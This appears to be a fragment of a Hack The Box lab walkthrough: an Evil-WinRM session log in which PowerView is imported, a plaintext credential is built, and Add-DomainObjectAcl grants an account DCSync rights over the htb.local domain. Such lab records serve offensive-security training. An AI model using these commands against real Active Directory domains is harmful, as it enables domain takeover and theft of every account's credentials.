 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> cd C:\windows\tasks
*Evil-WinRM* PS C:\windows\tasks> dir
Directory: C:\windows\tasks
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/4/2023 11:53 PM 18913 20230504235344_BloodHound.zip
-a---- 5/4/2023 11:53 PM 19605 MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTYw.bin
-a---- 5/5/2023 3:12 AM 770279 PowerView.ps1
-a---- 8/3/2022 6:20 AM 1051648 SharpHound.exe
*Evil-WinRM* PS C:\windows\tasks> import-module .\PowerView.ps1
*Evil-WinRM* PS C:\windows\tasks> $SecPassword = ConvertTo-SecureString 'pass123@' -AsPlainText -Force;
*Evil-WinRM* PS C:\windows\tasks> $Cred = New-Object System.Management.Automation.PSCredential('HTB\blackninja', $SecPassword);
*Evil-WinRM* PS C:\windows\tasks> Add-DomainObjectAcl -Credential $Cred -TargetIdentity "DC=htb,DC=local" -PrincipalIdentity blackni
nja -Rights DCSync;
*Evil-WinRM* PS C:\windows\tasks>